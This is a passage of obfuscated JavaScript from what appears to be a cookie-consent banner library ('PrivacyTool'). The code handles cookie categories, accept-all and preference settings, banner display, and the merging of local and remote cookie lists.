_0x22961c<_0x1a9d17;},'gFOPm':function(_0x11027e,_0x450c21){return _0x11027e!==_0x450c21;},'TvArc':_0xfd2aeb(0x23f2,'ci27')};if(PrivacyTool[_0xfd2aeb(0x132a,'OTNm')+_0xfd2aeb(0x20e,'(2fB')+_0xfd2aeb(0x705,'bWTd')+_0xfd2aeb(0x14ed,'^1Ro')+_0xfd2aeb(0x891,'UHRg')](_0x2d4546[_0xfd2aeb(0x1296,'UHRg')+'t'])){if(_0x5043c8[_0xfd2aeb(0x1e76,'1&t&')](_0x5043c8[_0xfd2aeb(0x2436,'AxO$')],_0x5043c8[_0xfd2aeb(0x2436,'AxO$')])){function _0x59dc6f(){var _0x29e796=_0xfd2aeb;_0x219bf7['push'](this[_0x29e796(0x1632,'mwi*')+_0x29e796(0x6e0,')*Tt')+'rm'][_0x29e796(0x1053,'EEoj')+'e'][_0x29e796(0x1f3b,'RM#!')+_0x29e796(0x143e,'OTNm')][_0x503604]['id']);for(var _0x377cc=0x0;_0x5043c8[_0x29e796(0x866,'CGQ1')](_0x377cc,this[_0x29e796(0x1b69,'29Hv')+_0x29e796(0x220,'yzMT')+'rm'][_0x29e796(0x126e,'nf67')+'e'][_0x29e796(0xab1,'RJy[')+_0x29e796(0x2456,'pZ]P')][_0x48d252][_0x29e796(0xd62,'0(]!')+'es'][_0x29e796(0x304,'1&t&')+'h']);_0x377cc++){_0x27011d[_0x29e796(0x1b8d,'^1Ro')](this[_0x29e796(0x938,'0(]!')+'cy_te'+'rm']['cooki'+'e']['categ'+_0x29e796(0xab4,')*Tt')][_0x5e9d0c][_0x29e796(0xf00,'#TT5')+'es'][_0x377cc][_0x29e796(0x870,'f000')+_0x29e796(0x20fd,'$vh3')+'e']);}}}else PrivacyTool[_0xfd2aeb(0x23e7,'pZ]P')+'_hold'+_0xfd2aeb(0x859,'OTNm')+_0xfd2aeb(0x79a,'!lc%')+_0xfd2aeb(0x1158,'mwi*')]();}}static[_0x4f46d6(0x1acb,'B4JC')+'dClea'+_0x4f46d6(0x1041,'^1Ro')+'erReq'+_0x4f46d6(0x23ab,'i8ys')](_0x3711a9){var _0x1370b3=_0x4f46d6,_0x308c34={'kLGDe':function(_0x322fab,_0x586b60,_0x2e9e79){return _0x322fab(_0x586b60,_0x2e9e79);},'csNXR':'cooki'+'e-con'+_0x1370b3(0x1f22,'Vto2')+_0x1370b3(0x1830,'B4JC')+_0x1370b3(0x1467,'EHO9')+'d','hWVUv':function(_0x4c2792,_0x16293f){return _0x4c2792===_0x16293f;},'rItxF':'QWdKc','uFkig':function(_0x251fd7,_0x2241a3){return _0x251fd7===_0x2241a3;},'IiCTh':_0x1370b3(0x1887,'N[([')+'e-not'+_0x1370b3(0x958,'QXz]')+_0x1370b3(0x1aee,'jpRh')+_0x1370b3(0x1a2,'Oy30')+'pe','QfvUV':_0x1370b3(0x1887,'N[([')+_0x1370b3(0x1ce1,')*Tt')+_0x1370b3(0x159d,'mwi*')+_0x1370b3(0x5a5,'WZ[p')+_0x1370b3(0x231e,'ci27')+'me','qUobe':'cooki'+_0x1370b3(0x2367,'nf67')+_0x1370b3(0x1926,')*Tt')+_0x1370b3(0x132c,'EHO9')+_0x1370b3(0x1193,'CGQ1')+_0x1370b3(0x7d6,'!lc%')+'t','wrifq':_0x1370b3(0x2293,'EHO9')+_0x1370b3(0x19cc,'c6Kj')+_0x1370b3(0x1393,'i8ys')+_0x1370b3(0x1515,'Oy30')+_0x1370b3(0x1f44,'f000')+_0x1370b3(0x17d5,'Vto2'),'rXkbd':function(_0x2430e7,_0x418462){return _0x2430e7!==_0x418462;}};if(!_0x3711a9){if(_0x308c34['hWVUv'](_0x308c34['rItxF'],_0x308c34[_0x1370b3(0x1b3c,'i8ys')]))return![];else{function _0x1d3a80(){var _0x3a2dff=_0x1370b3;!_0x3011ee[_0x3a2dff(0x356,'UHRg')+_0x3a2dff(0xa20,'PbvL')]?_0x3eec74['DNA_T'+_0x3a2dff(0x3f2,'F6jy')]=_0x308c34[_0x3a2dff(0xc49,'nf67')](_0x3c6303,_0x5bb923['anima'+_0x3a2dff(0x332,'Su9K')+'okieb'+'ar'],_0x1dc3e7[_0x3a2dff(0x8cb,'B4JC')+'IZED_'+_0x3a2dff(0x209e,'RM#!')+_0x3a2dff(0xe18,'RM#!')+_0x3a2dff(0x1fe1,'^1Ro')+_0x3a2dff(0x991,'nDx[')]):(_0x2f6355['play_'+_0x3a2dff(0x46c,'OYok')+_0x3a2dff(0x1b1c,'RI2w')](_0x3d63ca[_0x3a2dff(0xe8e,'(2fB')+'ement'+_0x3a2dff(0x775,'OYok')](_0x308c34['csNXR']),_0xd36b15),_0x2cd6fb['DNA_T'+_0x3a2dff(0x14b9,'Su9K')]=_0x308c34['kLGDe'](_0x2d0c51,_0x2a7813[_0x3a2dff(0x1be0,'PbvL')+'te_co'+_0x3a2dff(0x17a6,'$vh3')+'ar'],_0x20f2a7['MINIM'+'IZED_'+_0x3a2dff(0x14d5,')*Tt')+_0x3a2dff(0x167,'bWTd')+_0x3a2dff(0x1d92,'yN#k')+_0x3a2dff(0xa12,'Sk9b')]));}}}if(_0x308c34[_0x1370b3(0x562,'f000')](_0x3711a9[_0x1370b3(0x11a9,'9ZSz')],_0x308c34[_0x1370b3(0x1028,'PbvL')]))return!![];var _0x41d000=[_0x308c34[_0x1370b3(0x1899,')*Tt')],_0x308c34['qUobe'],_0x308c34[_0x1370b3(0xe5c,']%[v')]];return _0x308c34[_0x1370b3(0x1807,'9ZSz')](_0x41d000['index'+'Of'](_0x3711a9['id']),-0x1);}[_0x4f46d6(0x1f57,'Sk9b')](){var _0x9c0e10=_0x4f46d6,_0x3a9293={'KqzUi':function(_0x4d2021,_0x5a1a58){return _0x4d2021!=_0x5a1a58;}};_0x3a9293[_0x9c0e10(0xa29,'eGI5')](PrivacyTool[_0x9c0e10(0x1718,'RI2w')],undefined)&&(this[_0x9c0e10(0x457,'nDx[')+_0x9c0e10(0x21d1,'Su9K')+_0x9c0e10(0x435,'9ZSz')](),PrivacyTool[_0x9c0e10(0xabd,'1&t&')+_0x9c0e10(0x2285,']%[v')](),this[_0x9c0e10(0x1781,'RM#!')+_0x9c0e10(0x1a5d,'1&t&')+_0x9c0e10(0xf51,'EHO9')+'rm']());}[_0x4f46d6(0x2435,'^1Ro')+'remot'+_0x4f46d6(0x1063,'mwi*')+_0x4f46d6(0x2407,'pZ]P')+_0x4f46d6(0x223a,'QXz]')+_0x4f46d6(0x811,'sa84')+_0x4f46d6(0x884,'$vh3')](_0x456d81){var _0xfcb963=_0x4f46d6,_0x502444={'GGPLp':function(_0x331290,_0x1a2beb){return _0x331290!=_0x1a2beb;},'gaKrR':_0xfcb963(0xd0a,'Su9K')+_0xfcb963(0x38f,'0F8$')+'s','Yuwiy':function(_0x36f470,_0x1d43f2){return _0x36f470<=_0x1d43f2;},'QroTo':_0xfcb963(0x845,'9ZSz')+_0xfcb963(0x6f1,'nDx['),'gRFak':function(_0x1ffea0,_0x4a7da3){return _0x1ffea0!==_0x4a7da3;},'eEkno':_0xfcb963(0xb84,'RM#!'),'XfUkB':function(_0x9f1c8a,_0x4934b1){return _0x9f1c8a<_0x4934b1;},'VheHt':function(_0xf5d1ef,_0x182220){return _0xf5d1ef==_0x182220;},'UkFwU':_0xfcb963(0x79c,'#TT5')+'s','hMIFW':function(_0x1d00dc,_0x1282d8){return _0x1d00dc<_0x1282d8;},'WJRph':function(_0x40b324,_0x36cc54){return _0x40b324!==_0x36cc54;},'klxhy':_0xfcb963(0x142b,'bWTd'),'qCwcL':function(_0x2007cb,_0x356981){return _0x2007cb===_0x356981;},'MtJEe':_0xfcb963(0x1994,'0(]!'),'UrJDq':function(_0x1597e9,_0x447ea4){return _0x1597e9<_0x447ea4;},'XJxgY':'IZBUb','RDqAt':_0xfcb963(0x1431,'f000'),'zBoyG':function(_0xf5907d,_0x3fe50e){return _0xf5907d!==_0x3fe50e;},'JGkBd':'SUYVo','zqmnN':function(_0x14beaa,_0x251a49){return _0x14beaa!=_0x251a49;}};if(!this[_0xfcb963(0x1bc5,'RI2w')+_0xfcb963(0x14e1,'mwi*')+'rm']['cooki'+'e'][_0xfcb963(0xc89,'AxO$')+_0xfcb963(0xbfc,'c6Kj')+_0xfcb963(0x1e29,'1&t&')+_0xfcb963(0x1d2a,'N[([')+_0xfcb963(0x1821,'RM#!')+'litad'+'a']){if(_0x502444[_0xfcb963(0x75b,'^&DR')](_0x502444['eEkno'],_0x502444['eEkno'])){function _0x399111(){var _0x55aacf=_0xfcb963;_0x502444[_0x55aacf(0x656,'CGQ1')](_0x1aec5a[_0x597bd0][_0x55aacf(0xe93,']%[v')+_0x55aacf(0xffb,'Vto2')+_0x55aacf(0x1d0d,'vzN%')],_0x502444[_0x55aacf(0x15ca,'vzN%')])&&_0x502444[_0x55aacf(0xd5f,'f000')](_0x4ca47a[_0xf15c34]['cooki'+'es'][_0x55aacf(0x1823,'PbvL')+'h'],0x0)&&(_0x317342[_0x55aacf(0xd50,'[2xI')+'e'](_0x54d7b6,0x1),_0x1d678f=0x0);}}else return[];}let _0x5aa2b7=this[_0xfcb963(0x16b5,'eGI5')+_0xfcb963(0xe75,'RJy[')+'cal_c'+_0xfcb963(0x1af1,'[2xI')+_0xfcb963(0x1601,'eGI5')+'s'](),_0x2dfaa0=_0x5aa2b7;var _0x4b6b45=-0x1;for(var _0x186e94=0x0;_0x502444[_0xfcb963(0x769,'szK[')](_0x186e94,_0x456d81[_0xfcb963(0xacb,'vzN%')+'h']);_0x186e94++){_0x502444[_0xfcb963(0x38b,'AxO$')](_0x456d81[_0x186e94][_0xfcb963(0x22c2,'Vto2')+_0xfcb963(0x691,'PbvL')+_0xfcb963(0x7fc,'i8ys')],_0x502444[_0xfcb963(0x68d,'szK[')])&&(_0x4b6b45=_0x186e94);for(var _0x362e98=0x0;_0x502444[_0xfcb963(0x2002,'OTNm')](_0x362e98,_0x456d81[_0x186e94][_0xfcb963(0xd62,'0(]!')+'es'][_0xfcb963(0x510,'$vh3')+'h']);_0x362e98++){let _0x25e577=_0x456d81[_0x186e94][_0xfcb963(0xafc,'QXz]')+'es'][_0x362e98][_0xfcb963(0x308,'eGI5')+_0xfcb963(0x1f69,'OYok')+'e'];for(var _0x52c1af=0x0;_0x502444['hMIFW'](_0x52c1af,_0x5aa2b7[_0xfcb963(0x10c7,'nDx[')+'h']);_0x52c1af++){if(_0x502444[_0xfcb963(0x5ae,')*Tt')](_0x502444['klxhy'],_0x502444[_0xfcb963(0x21b7,'EHO9')])){function _0xef931e(){var _0x3c0cc6=_0xfcb963;_0x2d2919[_0x3c0cc6(0xb75,'UHRg')+_0x3c0cc6(0xc3c,'nf67')](_0x40a6f3['cooki'+_0x3c0cc6(0x20f5,'EHO9')+_0x3c0cc6(0x1472,'RI2w')][_0x3c0cc6(0xd9c,'sa84')+'orias'][_0x24df9f]['id'])?(_0x18044e=_0x502444[_0x3c0cc6(0x127a,'F6jy')],_0x5c4ec5=''):(_0x2991dd='',_0xaff81a=_0x502444['QroTo']);}}else{let _0x15b4fa=_0x5aa2b7[_0x52c1af];_0x502444['VheHt'](_0x25e577,_0x15b4fa)&&_0x5aa2b7[_0xfcb963(0x1400,'i8ys')+'e'](_0x52c1af,0x1);}}}}let _0x4d3152=PrivacyTool[_0xfcb963(0x1592,'i8ys')+_0xfcb963(0x8aa,'OTNm')+_0xfcb963(0xcd9,'jpRh')+'l_con'+_0xfcb963(0xc62,'c6Kj')+_0xfcb963(0x1ab4,'[2xI')+'es']();for(var _0x4c0f26=0x0;_0x502444[_0xfcb963(0x1946,'yN#k')](_0x4c0f26,_0x5aa2b7[_0xfcb963(0x1ac1,'pZ]P')+'h']);_0x4c0f26++){let _0x2293a5=_0x5aa2b7[_0x4c0f26];if(!_0x4d3152[_0xfcb963(0x1ffe,'RM#!')+_0xfcb963(0x6c9,')*Tt')](_0x2293a5)){let _0x5c6bab={'cookie_name':_0x2293a5,'cookie_description':''};_0x456d81[_0x4b6b45]['cooki'+'es'][_0xfcb963(0x92a,'nDx[')](_0x5c6bab);}}for(var _0x186e94=0x0;_0x502444['hMIFW'](_0x186e94,_0x456d81[_0xfcb963(0x198d,'!lc%')+'h']);_0x186e94++){if(_0x502444['qCwcL'](_0x502444[_0xfcb963(0x2369,'szK[')],_0x502444['MtJEe']))for(var _0x362e98=0x0;_0x502444[_0xfcb963(0x1bc6,'Sk9b')](_0x362e98,_0x456d81[_0x186e94][_0xfcb963(0x6ee,'i8ys')+'es']['lengt'+'h']);_0x362e98++){if(_0x502444[_0xfcb963(0x440,'EHO9')](_0x502444['XJxgY'],_0x502444[_0xfcb963(0x1828,'WZ[p')])){function _0x2d1a89(){return;}}else{let _0xb18d65=_0x456d81[_0x186e94][_0xfcb963(0x1a6,'RM#!')+'es'][_0x362e98][_0xfcb963(0x88e,'RJy[')+_0xfcb963(0xe79,'EEoj')+'e'];if(!_0x2dfaa0['inclu'+_0xfcb963(0x21ea,'f000')](_0xb18d65)){if(_0x502444['zBoyG'](_0x502444[_0xfcb963(0x1090,'UHRg')],_0x502444['JGkBd'])){function _0x31841e(){_0x5bffbf=_0x56a385;}}else _0x456d81[_0x186e94]['cooki'+'es'][_0xfcb963(0x1006,'Sk9b')+'e'](_0x362e98,0x1);}}}else{function _0x277cd9(){return;}}}for(var _0x186e94=0x0;_0x502444[_0xfcb963(0x1b1,'QXz]')](_0x186e94,_0x456d81[_0xfcb963(0xa88,'[2xI')+'h']);_0x186e94++){_0x502444['zqmnN'](_0x456d81[_0x186e94][_0xfcb963(0x839,'OYok')+_0xfcb963(0x19d4,'AxO$')+_0xfcb963(0x224,'RM#!')],_0x502444['gaKrR'])&&_0x502444[_0xfcb963(0x1790,'1&t&')](_0x456d81[_0x186e94][_0xfcb963(0xf00,'#TT5')+'es']['lengt'+'h'],0x0)&&(_0x456d81[_0xfcb963(0x1897,'EHO9')+'e'](_0x186e94,0x1),_0x186e94=0x0);}return _0x456d81;}[_0x4f46d6(0x19f1,'1&t&')](_0xe39126){var _0x1dfdda=_0x4f46d6,_0xab8fcd={'ayUXh':_0x1dfdda(0x8b3,'yzMT')+_0x1dfdda(0x248b,'F6jy')+_0x1dfdda(0x2171,'Su9K'),'IMTHL':'prefe'+_0x1dfdda(0xeda,'B4JC')+'as','tvblo':'modo_'+_0x1dfdda(0x1706,'QXz]')+'e','dKACS':'POST','XnUiQ':function(_0x2e1b9a,_0x15f45b){return _0x2e1b9a+_0x15f45b;},'KKDmH':_0x1dfdda(0xcf1,'0(]!')+_0x1dfdda(0xa43,'pZ]P')+_0x1dfdda(0x3a7,'0F8$')+_0x1dfdda(0x149b,'nDx[')+_0x1dfdda(0x2312,'$vh3')+_0x1dfdda(0x20dc,'nDx[')+'er/','aGEmk':_0x1dfdda(0x1a83,')*Tt')+_0x1dfdda(0x19a2,'sa84')+_0x1dfdda(0x7cf,'B4JC')+'r-min'+'imize'+'d','xCYdY':function(_0x807ad2,_0x2efe65,_0x3da4e8){return _0x807ad2(_0x2efe65,_0x3da4e8);},'oexNU':function(_0x5a13e0,_0x355756){return _0x5a13e0===_0x355756;},'XhXvN':_0x1dfdda(0x1a49,'yN#k'),'ChNyV':_0x1dfdda(0x739,'OTNm'),'gONjW':function(_0x4ffe9f,_0x3558f0){return _0x4ffe9f===_0x3558f0;},'Skzhn':'wLttu','OjIFr':_0x1dfdda(0x1c89,'$vh3'),'MnCAZ':_0x1dfdda(0x1b6f,'WZ[p')+'al'};this['priva'+_0x1dfdda(0x1d2,'[2xI')+'rm']=_0xe39126,_0xe39126['cooki'+'e'][_0x1dfdda(0xcdb,'AxO$')+_0x1dfdda(0x21a3,'f000')]=this[_0x1dfdda(0xb62,'AxO$')+_0x1dfdda(0x1135,'ci27')+_0x1dfdda(0x617,'29Hv')+_0x1dfdda(0x1f9b,'EEoj')+_0x1dfdda(0x223a,'QXz]')+'kie_l'+_0x1dfdda(0x91a,'i8ys')](_0xe39126[_0x1dfdda(0x19e9,'Vto2')+'e'][_0x1dfdda(0x22bf,'vzN%')+_0x1dfdda(0x26e,'PbvL')]),this[_0x1dfdda(0x22b,'vzN%')+'d_sty'+_0x1dfdda(0x2082,'c6Kj')]();if(privacyTool[_0x1dfdda(0x44f,'WZ[p')+_0x1dfdda(0x18fb,'^1Ro')+_0x1dfdda(0x1c31,'vzN%')]()){if(_0xab8fcd[_0x1dfdda(0x4ab,'yN#k')](_0xab8fcd[_0x1dfdda(0x12cc,'RJy[')],_0xab8fcd[_0x1dfdda(0x1084,'EHO9')])){function _0x3ce0a3(){var _0x46d5e3=_0x1dfdda,_0x4480e8=_0xab8fcd[_0x46d5e3(0x2317,'0(]!')][_0x46d5e3(0x12f7,'OTNm')]('|'),_0x1326ec=0x0;while(!![]){switch(_0x4480e8[_0x1326ec++]){case'0':try{this[_0x46d5e3(0xd29,'0F8$')+_0x46d5e3(0x1491,'yzMT')+_0x46d5e3(0xd26,'vzN%')+_0x46d5e3(0x6b4,'N[([')]();}catch(_0x1b43b1){}continue;case'1':var _0x94483b=new _0x5d4bd7();continue;case'2':_0x94483b[_0x46d5e3(0xb9e,'B4JC')](_0x17d7e1);continue;case'3':_0x17d7e1[_0x46d5e3(0x13fc,'$vh3')+'d'](_0xab8fcd[_0x46d5e3(0x3b7,']%[v')],_0x2b4a73[_0x46d5e3(0x1317,'^1Ro')+_0x46d5e3(0x20b0,'^1Ro')](_0xbcb762));continue;case'4':if(!_0x11692c)_0xadc75=[];continue;case'5':_0x17d7e1[_0x46d5e3(0x59c,'0(]!')+'d'](_0xab8fcd[_0x46d5e3(0x2049,')*Tt')],_0x186e5c);continue;case'6':_0x94483b[_0x46d5e3(0x16ff,'Sk9b')](_0xab8fcd['dKACS'],_0xab8fcd[_0x46d5e3(0x1c3d,'EEoj')](_0x1bcc98['BASE_'+_0x46d5e3(0x1a5a,'PbvL')],_0xab8fcd[_0x46d5e3(0x11f0,'!lc%')]));continue;case'7':var _0x17d7e1=_0x5435b0[_0x46d5e3(0x1066,'EEoj')+_0x46d5e3(0x22e6,'(2fB')+_0x46d5e3(0xc47,'WZ[p')+'st']();continue;}break;}}}else return;}if(privacyTool[_0x1dfdda(0x13df,'PbvL')+_0x1dfdda(0x22db,'B4JC')+'ed']())privacyTool[_0x1dfdda(0x2421,'szK[')+_0x1dfdda(0xc31,'^&DR')+'e_not'+'ice'](0x1);else{if(_0xab8fcd[_0x1dfdda(0x16af,'yN#k')](_0xab8fcd[_0x1dfdda(0x1a9d,'9ZSz')],_0xab8fcd[_0x1dfdda(0x12e3,'RI2w')])){function _0xf3fbbb(){var _0x38f664=_0x1dfdda;_0x54bb08['play_'+_0x38f664(0x2f3,'RJy[')+'tion'](_0x4f1b04['getEl'+_0x38f664(0x60f,'yzMT')+_0x38f664(0x1fc8,'^&DR')](_0xab8fcd[_0x38f664(0x1223,'EEoj')]),_0x5dc8bc),_0x39f847[_0x38f664(0x675,'nf67')+'imer']=_0xab8fcd[_0x38f664(0x1dc5,'!lc%')](_0x199953,_0xf5b3e7[_0x38f664(0x60e,'yzMT')+_0x38f664(0x1cc6,'Oy30')+_0x38f664(0xe5b,']%[v')+'ar'],_0x21464f[_0x38f664(0x213f,'OTNm')+_0x38f664(0x179f,'B4JC')+_0x38f664(0x70c,'EHO9')+_0x38f664(0x19ee,'29Hv')+_0x38f664(0x1388,'OTNm')+_0x38f664(0x1c96,'OTNm')]);}}else privacyTool[_0x1dfdda(0x218a,'(2fB')+_0x1dfdda(0x1ccf,'UHRg')+'e_not'+_0x1dfdda(0xb95,'[2xI')](0x0);}privacyTool[_0x1dfdda(0x1587,'mwi*')+'_exis'+_0x1dfdda(0x1fc3,'RM#!')+_0x1dfdda(0x2384,'sa84')+'es'](_0xab8fcd['MnCAZ']),privacyTool['save_'+_0x1dfdda(0x171e,'Sk9b')+'al_al'+_0x1dfdda(0x18d9,'mwi*')+_0x1dfdda(0x21da,'^1Ro')+_0x1dfdda(0x2217,'yzMT')](),privacyTool[_0x1dfdda(0xded,'AxO$')+_0x1dfdda(0x17cf,'F6jy')+_0x1dfdda(0x16da,'RJy[')+'pted_'+_0x1dfdda(0x1887,'N[([')+'es']();}['cooki'+_0x4f46d6(0x1b85,'UHRg')+'feren'+_0x4f46d6(0x760,'[2xI')+_0x4f46d6(0xce9,'PbvL')+_0x4f46d6(0x2dc,'ci27')](){var _0x699ff7=_0x4f46d6,_0x4a70ce={'NVZND':_0x699ff7(0x23bb,'OYok')+_0x699ff7(0xeab,'sa84'),'LmIjw':'-webk'+_0x699ff7(0x215e,'RJy[')+_0x699ff7(0x1009,'[2xI')+'on:0\x20'+_0x699ff7(0xa37,'RI2w')+_0x699ff7(0x1827,'EEoj')+';','gooYp':'EDNA_'+_0x699ff7(0x14e9,'i8ys')+_0x699ff7(0x1794,'i8ys')+_0x699ff7(0x1b30,'c6Kj'),'BNZfq':_0x699ff7(0x4f8,'c6Kj')+_0x699ff7(0x1434,'(2fB')+'ll','LTysw':'optio'+_0x699ff7(0x21d8,'OYok')+_0x699ff7(0x2483,'RI2w'),'CYPIJ':function(_0x31ff31,_0x181bda){return _0x31ff31<_0x181bda;},'VdjPJ':function(_0x8528bb,_0x305c42){return _0x8528bb===_0x305c42;},'DeXed':_0x699ff7(0xeff,'OTNm'),'efIOs':_0x699ff7(0x1b0a,'mwi*'),'OPPDa':function(_0x35468c,_0x12c2ed){return _0x35468c!==_0x12c2ed;},'yjjcp':_0x699ff7(0x23c1,'WZ[p'),'tBEoV':function(_0x3a7208,_0x14e8db){return _0x3a7208<_0x14e8db;},'PWNff':_0x699ff7(0xcd6,']%[v')+_0x699ff7(0x1a1c,'N[([')+_0x699ff7(0x198e,'jpRh')+_0x699ff7(0xa79,'9ZSz')+'s','XXKnG':_0x699ff7(0xcd6,']%[v')+_0x699ff7(0x15d0,'nDx[')+_0x699ff7(0x186,'eGI5')+'atego'+_0x699ff7(0x13e6,'#TT5'),'wkMVr':_0x699ff7(0x17b7,'0F8$')};PrivacyTool[_0x699ff7(0x1dca,'UHRg')+'ookie'](_0x4a70ce['gooYp'],_0x4a70ce[_0x699ff7(0x1da7,'i8ys')],0x16d);var _0x48b083=document[_0x699ff7(0x1483,'F6jy')+_0x699ff7(0x16ea,'F6jy')+_0x699ff7(0x7ef,'c6Kj')+_0x699ff7(0x111e,'vzN%')+'me'](_0x4a70ce[_0x699ff7(0xbaf,'jpRh')]);for(var _0x1948c4=0x0;_0x4a70ce['CYPIJ'](_0x1948c4,_0x48b083['lengt'+'h']);_0x1948c4++){if(_0x4a70ce[_0x699ff7(0x4dc,'f000')](_0x4a70ce[_0x699ff7(0x563,'EHO9')],_0x4a70ce[_0x699ff7(0xe48,'Vto2')])){function _0x25b9e8(){var _0x54fc1f=_0x699ff7;_0x2d951e['getEl'+_0x54fc1f(0x17ac,'EHO9')+_0x54fc1f(0x473,'#TT5')](_0x4a70ce[_0x54fc1f(0x145e,'RJy[')])[_0x54fc1f(0x1e90,'EEoj')]();}}else _0x48b083[_0x1948c4]['check'+'ed']=!![];}var _0x1f996c=[],_0xdf0270=[];for(var _0x1948c4=0x0;_0x4a70ce['CYPIJ'](_0x1948c4,this['priva'+_0x699ff7(0x1955,'c6Kj')+'rm']['cooki'+'e']['categ'+_0x699ff7(0x1c39,'nDx[')][_0x699ff7(0x1528,'^1Ro')+'h']);_0x1948c4++){if(_0x4a70ce['OPPDa'](_0x4a70ce[_0x699ff7(0x445,'jpRh')],_0x4a70ce[_0x699ff7(0x556,'i8ys')])){function _0x196afe(){var _0x39f3bc=_0x699ff7;_0x5ccb40[_0x39f3bc(0x73b,'UHRg')+_0x39f3bc(0x1ac3,'N[([')]='',_0x2dc16c[_0x39f3bc(0xe26,']%[v')+'xt']=_0x4a70ce[_0x39f3bc(0x748,'EHO9')];}}else{_0x1f996c[_0x699ff7(0x10a6,'nf67')](this[_0x699ff7(0x4a3,'QXz]')+_0x699ff7(0x1238,'szK[')+'rm'][_0x699ff7(0x41e,'c6Kj')+'e'][_0x699ff7(0x2352,'^&DR')+'orias'][_0x1948c4]['id']);for(var _0x19fcd1=0x0;_0x4a70ce[_0x699ff7(0x1159,'0F8$')](_0x19fcd1,this[_0x699ff7(0x1632,'mwi*')+_0x699ff7(0x20ea,'Su9K')+'rm']['cooki'+'e'][_0x699ff7(0x6b6,'mwi*')+_0x699ff7(0x43f,'^&DR')][_0x1948c4]['cooki'+'es'][_0x699ff7(0x1f15,'AxO$')+'h']);_0x19fcd1++){_0xdf0270[_0x699ff7(0x2290,'sa84')](this[_0x699ff7(0x1c8f,'#TT5')+_0x699ff7(0x1c0b,'WZ[p')+'rm']['cooki'+'e'][_0x699ff7(0x106f,'1&t&')+_0x699ff7(0x1e71,'B4JC')][_0x1948c4]['cooki'+'es'][_0x19fcd1][_0x699ff7(0x1280,'0F8$')+_0x699ff7(0x6a5,'szK[')+'e']);}}}var _0x41d977=0x16d;PrivacyTool[_0x699ff7(0x2081,'$vh3')+'ookie'](_0x4a70ce[_0x699ff7(0xce7,'!lc%')],_0xdf0270,_0x41d977),PrivacyTool[_0x699ff7(0x153f,'nf67')+_0x699ff7(0x7ff,'Sk9b')](_0x4a70ce[_0x699ff7(0x18db,')*Tt')],_0x1f996c,_0x41d977),this['regis'+_0x699ff7(0x1fa5,'Vto2')+_0x699ff7(0x17f2,'RJy[')+_0x699ff7(0x10cb,'29Hv')+'erenc'+'es'](_0x4a70ce[_0x699ff7(0x188d,'vzN%')]),this[_0x699ff7(0x4b1,'(2fB')+'_moda'+'l'](),privacyTool[_0x699ff7(0xc40,'0F8$')+_0x699ff7(0x126e,'nf67')+_0x699ff7(0x5e4,'[2xI')+_0x699ff7(0x18b3,'!lc%')](0x1);}[_0x4f46d6(0x1ecd,'0(]!')+'cooki'+_0x4f46d6(0x6da,'9ZSz')+_0x4f46d6(0x8a2,'PbvL')](_0x10e7fa){var _0x2b8ea6=_0x4f46d6,_0x452e41={'dnvhX':_0x2b8ea6(0x367,'bWTd')+'|1|2|'+'6|7|4','mBIFw':_0x2b8ea6(0x491,'!lc%')+_0x2b8ea6(0x1e45,'nf67'),'rWitM':_0x2b8ea6(0x1e7c,'F6jy')+'tude','xvmPh':_0x2b8ea6(0x229f,'9ZSz')+'te_to'+'ken','RiQNz':_0x2b8ea6(0x89e,'f000'),'tHyyP':_0x2b8ea6(0x183a,'vzN%')+_0x2b8ea6(0x1bf3,'RM#!')+'e','CLAOs':function(_0x462dd9,_0x769443){return _0x462dd9===_0x769443;},'HsjaU':_0x2b8ea6(0x11fb,'pZ]P')+_0x2b8ea6(0x1f3,'Sk9b')+'e-mod'+'e','WxZeF':function(_0x26c14e,_0x57a035){return _0x26c14e(_0x57a035);},'GhHAo':function(_0x38b923,_0x4c31cd){return _0x38b923*_0x4c31cd;},'sDhGb':_0x2b8ea6(0x1311,'c6Kj')+_0x2b8ea6(0x21b0,']%[v'),'dRyYW':'open','yBdln':function(_0x1dfb81,_0x47fff4){return _0x1dfb81==_0x47fff4;},'ASrHU':function(_0x224ecf,_0x13611c){return _0x224ecf===_0x13611c;},'rrJcB':_0x2b8ea6(0x96b,'bWTd'),'kelHd':function(_0x2f627c,_0x23aaf2){return _0x2f627c==_0x23aaf2;},'QuqAm':_0x2b8ea6(0x3a2,'$vh3')+_0x2b8ea6(0x1d04,'Sk9b')+'\x20Priv'+'acida'+'de','xUPIz':function(_0x983115,_0x351d08){return _0x983115===_0x351d08;},'CxCwP':_0x2b8ea6(0x1c19,'UHRg'),'PEjEW':'cooki'+'e-con'+_0x2b8ea6(0x801,'0F8$')+'r-min'+_0x2b8ea6(0x1dc7,'9ZSz')+'d','viyXW':'XPpXC','QAbld':function(_0x4a92f7){return _0x4a92f7();},'GHBER':_0x2b8ea6(0x14bf,'^&DR')+'begin','cNsLk':_0x2b8ea6(0x79b,'(2fB')+_0x2b8ea6(0x1408,'c6Kj')+'taine'+'r','kDBgo':_0x2b8ea6(0x1731,'RM#!'),'QeyMY':'3|0|1'+_0x2b8ea6(0xf67,'B4JC'),'UuxOv':function(_0x2be5de){return _0x2be5de();}};if(PrivacyTool[_0x2b8ea6(0x77c,'vzN%')+'E_MOD'+'E']){this[_0x2b8ea6(0x209f,'RM#!')+_0x2b8ea6(0x1428,'szK[')+_0x2b8ea6(0xe00,'OTNm')+'al'](0x1);return;}PrivacyTool[_0x2b8ea6(0xf52,'CGQ1')+_0x2b8ea6(0x13a4,'yN#k')+_0x2b8ea6(0x2123,'bWTd')+_0x2b8ea6(0xcad,'UHRg')]=_0x10e7fa?_0x452e41[_0x2b8ea6(0xedf,'$vh3')]:_0x452e41[_0x2b8ea6(0x924,'ci27')];var _0x2910ef=privacyTool['get_t'+_0x2b8ea6(0x2120,'jpRh')+_0x2b8ea6(0x22f5,'f000')+'te']();if(_0x10e7fa){this[_0x2b8ea6(0x6f7,'OYok')+_0x2b8ea6(0x20b6,'F6jy')+_0x2b8ea6(0x14d3,'yzMT')+'okie_'+_0x2b8ea6(0x835,'RM#!')+'e']();if(_0x452e41['yBdln'](_0x2910ef,_0x452e41[_0x2b8ea6(0x1283,'pZ]P')])){if(_0x452e41['ASrHU'](_0x452e41['rrJcB'],_0x452e41[_0x2b8ea6(0x44b,'1&t&')])){this[_0x2b8ea6(0x1dc8,'#TT5')+_0x2b8ea6(0x17a5,'1&t&')+_0x2b8ea6(0x1c4f,'F6jy')+'ar']();return;}else{function _0x382884(){var 